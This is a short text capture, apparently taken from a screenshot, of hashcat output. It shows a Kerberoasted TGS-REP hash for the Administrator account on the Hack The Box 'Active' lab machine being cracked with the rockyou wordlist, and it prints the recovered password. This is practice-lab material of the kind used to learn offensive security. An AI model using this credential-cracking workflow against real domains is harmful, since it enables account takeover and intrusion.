 6127ccbdc3713a9855c2dea8f9c73605fb5b31b9f294262a21bb0b0e2450e7a9e86c4605c4a83e26
aefbe327d943d6e5c2ec356ce261957ef1ee3:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...ef1ee3
Time.Started.....: Mon Oct 31 21:37:58 2022 (23 secs)
Time.Estimated...: Mon Oct 31 21:38:21 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   455.1 kH/s (11.29ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10543104/14344384 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10534912/14344384 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tiona172 -> Teague
Started: Mon Oct 31 21:37:34 2022
Stopped: Mon Oct 31 21:38:22 2022